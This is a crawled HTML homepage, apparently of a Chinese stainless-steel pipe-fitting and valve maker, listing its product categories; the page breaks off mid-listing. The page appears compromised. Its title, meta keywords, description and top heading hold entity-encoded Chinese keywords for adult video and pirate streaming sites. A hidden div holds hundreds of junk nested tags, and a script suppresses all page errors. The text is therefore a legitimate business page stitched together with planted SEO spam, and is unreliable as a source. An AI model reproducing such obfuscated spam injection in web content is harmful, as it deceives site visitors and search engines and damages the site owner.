

--- FILE ---
content_type: text/html
request_url: http://www.tjdem.com/index.php?s=/Show/index/cid/51/id/104.html
body_size: 17336
content:
<!DOCTYPE html>
<html lang="zh">

<head>

  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x2C;&#x4EBA;&#x4EBA;&#x5E72;&#x8D85;&#x78B0;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x5929;&#x5802;&#x5728;&#x7EBF;" />
<meta name="description" content="&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x2C;&#x4EBA;&#x4EBA;&#x5E72;&#x8D85;&#x78B0;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x2C;&#x5E72;&#x9A9A;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x2C;&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7F51;" />
<title>&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x2C;&#x4EBA;&#x4EBA;&#x5E72;&#x8D85;&#x78B0;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x5929;&#x5802;&#x5728;&#x7EBF;</title>
<meta name="baidu-site-verification" content="code-2OIbW6gRVz" />
<link rel="canonical" href="http://www.tjdem.com/"/> 

  <!-- <link rel="stylesheet" href="/Templates/Templates/style/owl.carousel.min.css">
    <link rel="stylesheet" href="/Templates/Templates/style/owl.theme.default.min.css"> -->
    <link rel="stylesheet" href="/Templates/Templates/style/swiper.min.css">
    <!-- <link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_8if7ziz0lfp.css"> -->
    <link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_i5pestudzj8.css">
    <link rel="stylesheet" href="/Templates/Templates/style/bootstrap.min.css">
    <link rel="stylesheet" href="/Templates/Templates/style/bootsnav.css">
    <!-- <link rel="stylesheet" href="/Templates/Templates/style/animate.css"> -->
    <link rel="stylesheet" href="/Templates/Templates/style/animate_y.css">
    <link rel="stylesheet" href="/Templates/Templates/style/normalize-ybl.css">
    <link rel="stylesheet" href="/Templates/Templates/style/index.css">
    <script src="/Templates/Templates/style/jquery-3.4.1.min.js"></script>

    <!--[if lt IE 9]>
    <script src="/Templates/Templates/style/html5shiv.min.js"></script>
    <script src="/Templates/Templates/style/respond.js"></script>
    <![endif]-->
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>

  <script>
      //判斷手機端 重新加載頁面
      // if (screen.width < 768) {
      //     if (location.href.indexOf("#mobile") == -1) {
      //         location.href = location.href + "#mobile";
      //         location.reload();
      //     }
      // }
  </script>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.tjdem.com/">&#106;&#105;&#122;&#122;&#22269;&#20135;&#45;&#21320;&#22812;&#32593;&#45;&#57;&#49;&#31119;&#21033;&#21306;&#45;&#22269;&#35821;&#23545;&#30333;&#23545;&#35805;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#45;&#22269;&#20869;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#22899;&#22899;&#21516;&#24615;&#39640;&#28165;&#29255;&#20813;&#36153;&#30475;&#45;&#36229;&#30896;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#45;&#21478;&#31867;&#20108;&#21306;&#45;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#45;&#30007;&#20154;&#25805;&#22899;&#20154;&#19979;&#38754;&#45;&#26085;&#38889;&#30007;&#20154;&#22825;&#22530;&#45;&#22269;&#20135;&#32593;&#31449;&#57;&#49;&#45;&#57;&#49;&#35270;&#39057;&#30475;&#30475;&#45;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#29087;&#22899;&#34588;&#26691;</a></h1>
<div id="46cb4" class="pl_css_ganrao" style="display: none;"><blockquote id="46cb4"><meter id="46cb4"></meter></blockquote><abbr id="46cb4"></abbr><var id="46cb4"></var><form id="46cb4"><strike id="46cb4"><th id="46cb4"></th></strike></form><font id="46cb4"><noscript id="46cb4"><tr id="46cb4"></tr></noscript></font><tfoot id="46cb4"><pre id="46cb4"><center id="46cb4"></center></pre></tfoot><i id="46cb4"><abbr id="46cb4"></abbr></i><abbr id="46cb4"><optgroup id="46cb4"><tt id="46cb4"></tt></optgroup></abbr><dfn id="46cb4"></dfn><th id="46cb4"><form id="46cb4"><kbd id="46cb4"></kbd></form></th><center id="46cb4"><pre id="46cb4"></pre></center><ul id="46cb4"><legend id="46cb4"></legend></ul><center id="46cb4"><object id="46cb4"></object></center><em id="46cb4"><small id="46cb4"><thead id="46cb4"><label id="46cb4"></label></thead></small></em><font id="46cb4"><dl id="46cb4"><button id="46cb4"></button></dl></font><dl id="46cb4"><address id="46cb4"><dd id="46cb4"></dd></address></dl><kbd id="46cb4"><blockquote id="46cb4"></blockquote></kbd><div id="46cb4"><option id="46cb4"></option></div><output id="46cb4"><center id="46cb4"><blockquote id="46cb4"></blockquote></center></output><dl id="46cb4"><dfn id="46cb4"><thead id="46cb4"><style id="46cb4"></style></thead></dfn></dl><dl id="46cb4"></dl><pre id="46cb4"><tfoot id="46cb4"><dfn id="46cb4"></dfn></tfoot></pre><dfn id="46cb4"><ins id="46cb4"></ins></dfn><pre id="46cb4"><menu id="46cb4"><blockquote id="46cb4"></blockquote></menu></pre><menuitem id="46cb4"></menuitem><blockquote id="46cb4"></blockquote><dl id="46cb4"><button id="46cb4"><form id="46cb4"></form></button></dl><noframes id="46cb4"><thead id="46cb4"></thead></noframes><del id="46cb4"></del><output id="46cb4"><label id="46cb4"><tt id="46cb4"></tt></label></output><pre id="46cb4"></pre><output id="46cb4"></output><option id="46cb4"><span id="46cb4"><optgroup id="46cb4"></optgroup></span></option><output id="46cb4"><video id="46cb4"><pre id="46cb4"></pre></video></output><acronym id="46cb4"><pre id="46cb4"></pre></acronym><th id="46cb4"><code id="46cb4"><span id="46cb4"><nav id="46cb4"></nav></span></code></th><tbody id="46cb4"><tbody id="46cb4"><rt id="46cb4"><sup id="46cb4"></sup></rt></tbody></tbody><label id="46cb4"><option id="46cb4"><dfn id="46cb4"><font id="46cb4"></font></dfn></option></label><cite id="46cb4"></cite><optgroup id="46cb4"><blockquote id="46cb4"></blockquote></optgroup><u id="46cb4"><legend id="46cb4"><optgroup id="46cb4"></optgroup></legend></u><var id="46cb4"><optgroup id="46cb4"><pre id="46cb4"></pre></optgroup></var><wbr id="46cb4"><pre id="46cb4"><strike id="46cb4"></strike></pre></wbr><progress id="46cb4"><option id="46cb4"></option></progress><wbr id="46cb4"></wbr><dl id="46cb4"></dl><abbr id="46cb4"><td id="46cb4"><samp id="46cb4"><tfoot id="46cb4"></tfoot></samp></td></abbr><del id="46cb4"><dd id="46cb4"><rp id="46cb4"><tr id="46cb4"></tr></rp></dd></del><progress id="46cb4"><nobr id="46cb4"><dfn id="46cb4"><dd id="46cb4"></dd></dfn></nobr></progress><center id="46cb4"><pre id="46cb4"><option id="46cb4"><rt id="46cb4"></rt></option></pre></center><progress id="46cb4"></progress><em id="46cb4"><source id="46cb4"><output id="46cb4"></output></source></em><rt id="46cb4"><optgroup id="46cb4"><b id="46cb4"><th id="46cb4"></th></b></optgroup></rt><rt id="46cb4"><font id="46cb4"><noscript id="46cb4"><button id="46cb4"></button></noscript></font></rt><menuitem id="46cb4"></menuitem><ol id="46cb4"><li id="46cb4"></li></ol><abbr id="46cb4"><track id="46cb4"></track></abbr><del id="46cb4"></del><var id="46cb4"><thead id="46cb4"><style id="46cb4"><button id="46cb4"></button></style></thead></var><object id="46cb4"><ul id="46cb4"><dfn id="46cb4"></dfn></ul></object><blockquote id="46cb4"><legend id="46cb4"><optgroup id="46cb4"><big id="46cb4"></big></optgroup></legend></blockquote><th id="46cb4"><nobr id="46cb4"><span id="46cb4"><tr id="46cb4"></tr></span></nobr></th><small id="46cb4"><thead id="46cb4"></thead></small><legend id="46cb4"></legend><noscript id="46cb4"><p id="46cb4"><noframes id="46cb4"></noframes></p></noscript><center id="46cb4"><video id="46cb4"></video></center><rp id="46cb4"><acronym id="46cb4"><delect id="46cb4"></delect></acronym></rp><strong id="46cb4"></strong><menuitem id="46cb4"></menuitem><pre id="46cb4"></pre><samp id="46cb4"></samp><pre id="46cb4"><menu id="46cb4"></menu></pre><delect id="46cb4"><thead id="46cb4"></thead></delect><strong id="46cb4"></strong><bdo id="46cb4"><form id="46cb4"></form></bdo><sup id="46cb4"><sup id="46cb4"><samp id="46cb4"></samp></sup></sup><noscript id="46cb4"></noscript><abbr id="46cb4"><track id="46cb4"></track></abbr><big id="46cb4"><p id="46cb4"><pre id="46cb4"></pre></p></big><abbr id="46cb4"></abbr><bdo id="46cb4"></bdo><address id="46cb4"></address><span id="46cb4"><nav id="46cb4"></nav></span><address id="46cb4"><strong id="46cb4"><style id="46cb4"><button id="46cb4"></button></style></strong></address><th id="46cb4"></th><samp id="46cb4"></samp><rp id="46cb4"><acronym id="46cb4"><form id="46cb4"></form></acronym></rp><fieldset id="46cb4"></fieldset><acronym id="46cb4"><strong id="46cb4"><thead id="46cb4"><div id="46cb4"></div></thead></strong></acronym><output id="46cb4"><menu id="46cb4"></menu></output><source id="46cb4"></source><cite id="46cb4"><thead id="46cb4"></thead></cite><nav id="46cb4"><em id="46cb4"><bdo id="46cb4"></bdo></em></nav><menuitem id="46cb4"><strong id="46cb4"></strong></menuitem><ul id="46cb4"><cite id="46cb4"><optgroup id="46cb4"></optgroup></cite></ul><rp id="46cb4"><tr id="46cb4"><strong id="46cb4"><thead id="46cb4"></thead></strong></tr></rp><ins id="46cb4"></ins><kbd id="46cb4"></kbd><output id="46cb4"></output><tt id="46cb4"></tt><delect id="46cb4"><strike id="46cb4"><video id="46cb4"><dl id="46cb4"></dl></video></strike></delect><nav id="46cb4"><em id="46cb4"></em></nav><div id="46cb4"><nobr id="46cb4"></nobr></div><sup id="46cb4"><xmp id="46cb4"><source id="46cb4"><abbr id="46cb4"></abbr></source></xmp></sup><acronym id="46cb4"><bdo id="46cb4"><strong id="46cb4"><tbody id="46cb4"></tbody></strong></bdo></acronym><cite id="46cb4"><acronym id="46cb4"><nobr id="46cb4"><del id="46cb4"></del></nobr></acronym></cite><form id="46cb4"><form id="46cb4"><div id="46cb4"></div></form></form><style id="46cb4"></style><option id="46cb4"><span id="46cb4"></span></option><meter id="46cb4"><var id="46cb4"><track id="46cb4"></track></var></meter><code id="46cb4"><span id="46cb4"><tr id="46cb4"></tr></span></code><strong id="46cb4"><progress id="46cb4"></progress></strong><form id="46cb4"></form><bdo id="46cb4"><output id="46cb4"><label id="46cb4"></label></output></bdo><wbr id="46cb4"><tr id="46cb4"><big id="46cb4"><object id="46cb4"></object></big></tr></wbr><output id="46cb4"><center id="46cb4"><label id="46cb4"><dfn id="46cb4"></dfn></label></center></output><output id="46cb4"><center id="46cb4"></center></output><dfn id="46cb4"><thead id="46cb4"></thead></dfn><th id="46cb4"><tt id="46cb4"><del id="46cb4"></del></tt></th><li id="46cb4"></li><strike id="46cb4"><listing id="46cb4"></listing></strike><td id="46cb4"><pre id="46cb4"><u id="46cb4"><abbr id="46cb4"></abbr></u></pre></td><address id="46cb4"><thead id="46cb4"><center id="46cb4"><acronym id="46cb4"></acronym></center></thead></address><thead id="46cb4"><li id="46cb4"><tbody id="46cb4"></tbody></li></thead><cite id="46cb4"><optgroup id="46cb4"><pre id="46cb4"></pre></optgroup></cite><kbd id="46cb4"><div id="46cb4"><code id="46cb4"></code></div></kbd><em id="46cb4"></em><pre id="46cb4"></pre><acronym id="46cb4"><small id="46cb4"><strike id="46cb4"></strike></small></acronym><pre id="46cb4"><u id="46cb4"><dfn id="46cb4"><video id="46cb4"></video></dfn></u></pre><u id="46cb4"></u><small id="46cb4"><tr id="46cb4"><sup id="46cb4"><em id="46cb4"></em></sup></tr></small><sup id="46cb4"></sup><thead id="46cb4"><track id="46cb4"></track></thead><cite id="46cb4"></cite><optgroup id="46cb4"></optgroup><nav id="46cb4"><dl id="46cb4"></dl></nav><ol id="46cb4"><li id="46cb4"><meter id="46cb4"></meter></li></ol><optgroup id="46cb4"><big id="46cb4"><object id="46cb4"><form id="46cb4"></form></object></big></optgroup><output id="46cb4"></output><td id="46cb4"><pre id="46cb4"><u id="46cb4"><legend id="46cb4"></legend></u></pre></td><pre id="46cb4"><bdo id="46cb4"><output id="46cb4"><progress id="46cb4"></progress></output></bdo></pre><th id="46cb4"><option id="46cb4"></option></th><pre id="46cb4"><small id="46cb4"></small></pre><s id="46cb4"></s><progress id="46cb4"></progress><strong id="46cb4"><rp id="46cb4"><listing id="46cb4"></listing></rp></strong><optgroup id="46cb4"><tt id="46cb4"><legend id="46cb4"></legend></tt></optgroup><small id="46cb4"><strike id="46cb4"><tbody id="46cb4"></tbody></strike></small><rt id="46cb4"><optgroup id="46cb4"></optgroup></rt></div>
<!-- 頭部 -->
<header class="header">
    <div   id="w4eqgms"   class="header_top hidden-xs hidden-sm">
        <div   id="w4eqgms"   class="container">
            <div   id="w4eqgms"   class="ht_left ybl_fl">
                <span id="w4eqgms"    class="ellipsis">歡迎來到浙江志通管閥科技有限公司官方網站！</span>
            </div>
            <div   id="w4eqgms"   class="ht_right ybl_fr">
                <span>
                    <i class="iconfont icon-icon_phone_fill"></i>
                    服務咨詢電話:
                    <strong>0577-86939779</strong>
                </span>
                <a  class="alibaba_link" target="_blank" rel="nofollow"></a>
            </div>
        </div>
    </div>

    <!-- 導航條  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on ">
        <div   id="w4eqgms"   class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div   id="w4eqgms"   class="navbar-header  ">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span id="w4eqgms"    class="sr-only">Toggle navigation</span> -->
                    <span id="w4eqgms"    class="icon-bar top-bar"></span>
                    <span id="w4eqgms"    class="icon-bar middle-bar"></span>
                    <span id="w4eqgms"    class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo" href="/">
                    <div   id="w4eqgms"   class="logo_img">
                        <img src="/Templates/Templates/style/images/logo.jpg" alt="浙江志通管閥科技有限公司">
                    </div>
                    <div   id="w4eqgms"   class="text hidden-xs">
                        <p class="ch">浙江志通管閥科技有限公司<p>
                        <p class="en">Zhejiang Zhitong Pipe Valve Technology Co., Ltd.</p>
                    </div>
                </a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div   id="w4eqgms"   class="collapse navbar-collapse " id="navbar-menu">
                <ul class="nav navbar-nav" data-in="" data-out="">
                    <!-- nav_ru -->
                    
                                                                        <li > 
                                <a href="/company/index.htm" 
                                    > 關于我們                                    <span></span>
                                </a>

                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/product/index.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 產品中心                                    <span></span>
                                </a>

                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/wantou/index.htm">
                                                        不銹鋼彎頭                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/stainless-steel-pipe-reducer/index.htm">
                                                        不銹鋼大小頭                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/stainless-steel-tee/index.htm">
                                                        不銹鋼三通                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/sanitary-fitting/index.htm">
                                                        衛生級管件                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/lwqf.htm/index.htm">
                                                        廣式螺紋球閥                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/falanqiufa.htm/index.htm">
                                                        法蘭球閥                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/stainless-steel-tube/index.htm">
                                                        不銹鋼管                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/stainless-steel-flange/index.htm">
                                                        不銹鋼法蘭                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/chengchaguanjian/index.htm">
                                                        承插管件                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/screwed-pipe/index.htm">
                                                        絲扣管件                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/flanging/index.htm">
                                                        翻邊接頭                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/cross-joint/index.htm">
                                                        對焊異徑四通                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/pipe-cap/index.htm">
                                                        對焊管帽                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/sanitary-valve/index.htm">
                                                        衛生級閥門                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/fluid-equipment/index.htm">
                                                        流體設備                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/ryzs.htm" 
                                    > 榮譽資質                                    <span></span>
                                </a>

                                 
                            </li> 
                                                    <li > 
                                <a href="/liucheng.htm" 
                                    > 工藝流程                                    <span></span>
                                </a>

                                 
                            </li> 
                                                    <li > 
                                <a href="/news/index.htm" 
                                    > 新聞中心                                    <span></span>
                                </a>

                                 
                            </li> 
                                                    <li > 
                                <a href="/category42.htm" 
                                    > 下載中心                                    <span></span>
                                </a>

                                 
                            </li> 
                                                    <li > 
                                <a href="/contact.htm" 
                                    > 聯系我們                                    <span></span>
                                </a>

                                 
                            </li> 
                         
                    


                </ul>

            </div>

        </div>
    </nav>

</header>

<!-- banner部分 -->
<div   id="w4eqgms"   class="banner">
    <div   id="w4eqgms"   class="banner_img">
        <div   id="w4eqgms"   class="swiper-container">
            <div   id="w4eqgms"   class="swiper-wrapper">
                                                <div   id="w4eqgms"   class="swiper-slide">
                    <a href="/product/index.htm" target="_blank" class="item"><img src="/upload/20200415/163352727473.jpg"></a>
                </div>
                                <div   id="w4eqgms"   class="swiper-slide">
                    <a href="/product/index.htm" target="_blank" class="item"><img src="/upload/20200911/102404747187.jpg"></a>
                </div>
                                <div   id="w4eqgms"   class="swiper-slide">
                    <a href="/product/index.htm" target="_blank" class="item"><img src="/upload/20200911/102412586484.jpg"></a>
                </div>
                                <div   id="w4eqgms"   class="swiper-slide">
                    <a href="/product/index.htm" target="_blank" class="item"><img src="/upload/20200911/102412952229.jpg"></a>
                </div>
                                
            </div>

            <!-- 如果需要導航按鈕 -->
            <div   id="w4eqgms"   class="swiper-button-prev"></div>
            <div   id="w4eqgms"   class="swiper-button-next"></div>

            <!-- <div   id="w4eqgms"   class="swiper-pagination"></div> -->

        </div>

    </div>



    <script>
        $(function () {
            // 首頁banner輪播
            var mySwiper = new Swiper('.swiper-container', {
                allowTouchMove: true,
                speed: 500,
                autoplay: {
                    delay: 5000,
                    disableOnInteraction: false, //用戶操作swiper后是否繼續 autoplay
                },
                loop: true,
                effect: 'fade',
                // fadeEffect: {
                //     crossFade: true,
                // },
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
            });
        });
    </script>

</div>


<!-- 我們的服務 -->
<div   id="w4eqgms"   class="service animated wow rotateIn  hidden-xs hidden-sm">

    <div   id="w4eqgms"   class="c_content">
        <div   id="w4eqgms"   class="container">
            <div   id="w4eqgms"   class="row">
                <div   id="w4eqgms"   class="right col-md-12">
                    <div   id="w4eqgms"   class="row">
                        <ul>
                            <li id="w4eqgms"    class="col-md-3">
                                <div   id="w4eqgms"   class="out_box">
                                    <div   id="w4eqgms"   class="img">
                                        <canvas id="myCanvas1" width='90' height='90'></canvas>
                                        <i class="iconfont icon-icon_service_fill"></i>
                                    </div>
                                    <span id="w4eqgms"    class="ch">管件造價咨詢</span>
                                    <span id="w4eqgms"    class="en">我們可根據需要定制
                                        各種樣式流體設備產品和解決方案</span>
                                    <i class="add">+</i>
                                </div>
                            </li>
                            <li id="w4eqgms"    class="col-md-3">
                                <div   id="w4eqgms"   class="out_box">
                                    <div   id="w4eqgms"   class="img">
                                        <canvas id="myCanvas2" width='90' height='90'></canvas>
                                        <i class="iconfont icon-guzhangxiuli"></i>
                                    </div>
                                    <span id="w4eqgms"    class="ch">志通產品實力</span>
                                    <span id="w4eqgms"    class="en">流體管件設備產品解決方案和值得您信賴的良好閥門制造商</span>
                                    <i class="add">+</i>
                                </div>
                            </li>
                            <li id="w4eqgms"    class="col-md-3">
                                <div   id="w4eqgms"   class="out_box">
                                    <div   id="w4eqgms"   class="img">
                                        <canvas id="myCanvas3" width='90' height='90'></canvas>
                                        <i class="iconfont icon-sanren1"></i>
                                    </div>
                                    <span id="w4eqgms"    class="ch">自主研發團隊</span>
                                    <span id="w4eqgms"    class="en">“以人為本”公司擁有一支專注有效的技術人員
                                        品質穩定</span>
                                    <i class="add">+</i>
                                </div>
                            </li>
                            <li id="w4eqgms"    class="col-md-3">
                                <div   id="w4eqgms"   class="out_box">
                                    <div   id="w4eqgms"   class="img">
                                        <canvas id="myCanvas4" width='90' height='90'></canvas>
                                        <i class="iconfont icon-yanpanchuizi"></i>
                                    </div>
                                    <span id="w4eqgms"    class="ch">工程技術支持</span>
                                    <span id="w4eqgms"    class="en">“實現您的愿望，贏得您的滿意,實現價值”是我們不變的追求。</span>
                                    <i class="add">+</i>
                                </div>
                            </li>
                        </ul>

                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<!-- 產品分類 -->
<div   id="w4eqgms"   class="product_cate">
    <div   id="w4eqgms"   class="pro_cont">
        <div   id="w4eqgms"   class="container">
            <div   id="w4eqgms"   class="row">
                <dl>
                    <dt>
                        <div   id="w4eqgms"   class="common_title">
                            <p class="en uppercase">product center</p>
                            <span id="w4eqgms"    class="ch">產品分類</span>
                            <h1 class="tit">不銹鋼管件,不銹鋼法蘭,不銹鋼閥門,不銹鋼彎頭,不銹鋼三通,不銹鋼管件,不銹鋼大小頭</h1>
                        </div>
                    </dt>
                    <dd>
                        <div   id="w4eqgms"   class="pro_content">
                            <!-- 35.4% 35.4% 29.2% -->
                            <ul class="pro_items">
                                <li id="w4eqgms"    class="item1">
                                    <a href="/sanitary-fitting/index.htm" target="_blank" title="衛生級管件">
                                        <div   id="w4eqgms"   class="img img_transition_scale"> 
                                            <img src="/Templates/Templates/style/images/pro_cate_img01_03.jpg" alt="對焊法蘭螺紋法蘭" title="衛生級管件">
                                        </div>
                                        <div   id="w4eqgms"   class="text">
                                            <i class="icon"></i>
                                            <span id="w4eqgms"    class="ch">衛生級管件系列</span>
                                            <span id="w4eqgms"    class="en uppercase">Stainless steel pipe fittings</span>
                                        </div>
                                    </a>
                                </li>
                                <li id="w4eqgms"    class="item2">
                                    <a href="/sanitary-valve/index.htm" target="_blank" title="衛生級閥門">
                                        <div   id="w4eqgms"   class="img img_transition_scale">
                                            <img src="/Templates/Templates/style/images/pro_cate_img02_03.jpg" alt="對焊法蘭螺紋法蘭" title="衛生級閥門">
                                        </div>
                                        <div   id="w4eqgms"   class="text">
                                            <i class="icon"></i>
                                            <span id="w4eqgms"    class="ch">衛生級閥門系列</span>
                                            <span id="w4eqgms"    class="en uppercase">Stainless steel pipe fittings</span>
                                        </div>
                                    </a>
                                </li>
                                <li id="w4eqgms"    class="item3">
                                    <a href="/stainless-steel-flange/index.htm" target="_blank" title="不銹鋼法蘭">
                                        <div   id="w4eqgms"   class="img img_transition_scale">
                                            <img src="/Templates/Templates/style/images/pro_cate_img03_03.jpg" alt=" 對焊法蘭螺紋法蘭" title="不銹鋼法蘭">
                                        </div>
                                        <div   id="w4eqgms"   class="text">
                                            <i class="icon"></i>
                                            <span id="w4eqgms"    class="ch">不銹鋼法蘭系列</span>
                                            <span id="w4eqgms"    class="en uppercase">Stainless steel pipe fittings</span>
                                        </div>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </dd>
                </dl>

            </div>
        </div>
    </div>
</div>
 <!-- 產品展示  animated wow bounceInDown-->
 <div   id="w4eqgms"   class="product_display">
    <dl>
        <dt>
            <div   id="w4eqgms"   class="container">
                <div   id="w4eqgms"   class="row">
                    <div   id="w4eqgms"   class="common_title">
                        <p class="en uppercase">product display</p>
                        <span id="w4eqgms"    class="ch">產品展示</span>
                        <p class="tit">公司所生產經營的不銹鋼管件廣泛用于造紙、造船、石油、化工、電力、生物工程、天然氣、污水、建筑、食品等行業</p>
                    </div>
                </div>
            </div>
        </dt>
        <dd>
            <div   id="w4eqgms"   class="container">
                <div   id="w4eqgms"   class="row">
                    <!-- 19% -->
                    <ul class="pro_items">
                                                                        <li id="w4eqgms"    class="item">
                            <a href="/sanitary-fitting/138.htm" target="_blank" title="焊接式彎頭">
                                <div   id="w4eqgms"   class="img img_transition_scale">
                                    <img src="/thumb/20200422/152111690147_414-374.jpg" alt="焊接式彎頭" title="焊接式彎頭">
                                </div>
                                <div   id="w4eqgms"   class="text">
                                    <h2 class="ch">焊接式彎頭: 規格：DN20-150，1&amp;Prime;-6&amp;Prime; 標準：DIN、SMS、ISO ; 材質：SUS304、SUS316L ; 應用：啤酒，乳業，飲料，制藥;</h2>
                                </div>
                            </a>
                        </li>
                                                <li id="w4eqgms"    class="item">
                            <a href="/sanitary-fitting/137.htm" target="_blank" title="活接大小頭">
                                <div   id="w4eqgms"   class="img img_transition_scale">
                                    <img src="/thumb/20200422/151844226778_414-374.jpg" alt="活接大小頭" title="活接大小頭">
                                </div>
                                <div   id="w4eqgms"   class="text">
                                    <h2 class="ch">活接大小頭：規格：DN20-150，1&amp;Prime;-6&amp;Prime; 標準：DIN、SMS、ISO ;材質：SUS304、SUS316L ;應用：啤酒，乳業，飲料，制藥。
</h2>
                                </div>
                            </a>
                        </li>
                                                <li id="w4eqgms"    class="item">
                            <a href="/sanitary-fitting/jointing-pipe-reducer.htm" target="_blank" title="焊接式大小頭">
                                <div   id="w4eqgms"   class="img img_transition_scale">
                                    <img src="/thumb/20200422/151055731590_414-374.jpg" alt="焊接式大小頭" title="焊接式大小頭">
                                </div>
                                <div   id="w4eqgms"   class="text">
                                    <h2 class="ch">不銹鋼大小頭又稱大小頭。化工管件之一，用于兩種不同管徑的連接。又分為同心大 小頭和偏心大小頭兩種。材質包括不銹鋼大小頭(304304l316316l)，合金鋼，碳鋼大小頭，大小頭20號鋼Q235、Q3…</h2>
                                </div>
                            </a>
                        </li>
                                                <li id="w4eqgms"    class="item">
                            <a href="/sanitary-fitting/132.htm" target="_blank" title="螺紋式三通">
                                <div   id="w4eqgms"   class="img img_transition_scale">
                                    <img src="/thumb/20200422/150929421341_414-374.jpg" alt="螺紋式三通" title="螺紋式三通">
                                </div>
                                <div   id="w4eqgms"   class="text">
                                    <h2 class="ch">產品名稱：螺紋式三通, 規格：DN20-150，1&amp;Prime;-6&amp;Prime; 標準：DIN、SMS、ISO; 材質：SUS304、SUS316L; 應用：啤酒，乳業，飲料，制藥;</h2>
                                </div>
                            </a>
                        </li>
                                                <li id="w4eqgms"    class="item">
                            <a href="/sanitary-fitting/weld-tee.htm" target="_blank" title="焊接式三通">
                                <div   id="w4eqgms"   class="img img_transition_scale">
                                    <img src="/thumb/20200422/150646565335_414-374.jpg" alt="焊接式三通" title="焊接式三通">
                                </div>
                                <div   id="w4eqgms"   class="text">
                                    <h2 class="ch">名稱：焊接式三通-規格：DN20-150，1&amp;Prime;-6&amp;Prime;標準：DIN、SMS、ISO;材質：SUS304、SUS316L;應用：啤酒，乳業，飲料，制藥
</h2>
                                </div>
                            </a>
                        </li>
                                                <li id="w4eqgms"    class="item">
                            <a href="/stainless-steel-flange/inside-thread-flange.htm" target="_blank" title="不銹鋼螺紋法蘭Th">
                                <div   id="w4eqgms"   class="img img_transition_scale">
                                    <img src="/thumb/20200422/112748716966_414-374.jpg" alt="不銹鋼螺紋法蘭Th" title="不銹鋼螺紋法蘭Th">
                                </div>
                                <div   id="w4eqgms"   class="text">
                                    <h2 class="ch">螺紋法蘭與管壁通過螺紋進行連接，對管壁產生的附加壓力較小，是工程建設中廣泛使用的法蘭結構形式之一，具有現場安裝方便，不需焊接的優點。密封面型式有突面和平面。</h2>
                                </div>
                            </a>
                        </li>
                                                <li id="w4eqgms"    class="item">
                            <a href="/stainless-steel-flange/integral-type-flange.htm" target="_blank" title="不銹鋼整體法蘭IF">
                                <div   id="w4eqgms"   class="img img_transition_scale">
                                    <img src="/thumb/20200422/112459554871_414-374.jpg" alt="不銹鋼整體法蘭IF" title="不銹鋼整體法蘭IF">
                                </div>
                                <div   id="w4eqgms"   class="text">
                                    <h2 class="ch">不銹鋼整體法蘭是與設備、閥體整體鑄造或鍛造成一體的法蘭。帶頸法蘭分為帶徑套焊和帶徑對焊，前者用于中、低壓易燃有毒介質；后者用于高壓，高溫、低溫介質。</h2>
                                </div>
                            </a>
                        </li>
                                                <li id="w4eqgms"    class="item">
                            <a href="/stainless-steel-flange/welding-plate-flange.htm" target="_blank" title="不銹鋼板式平焊法蘭">
                                <div   id="w4eqgms"   class="img img_transition_scale">
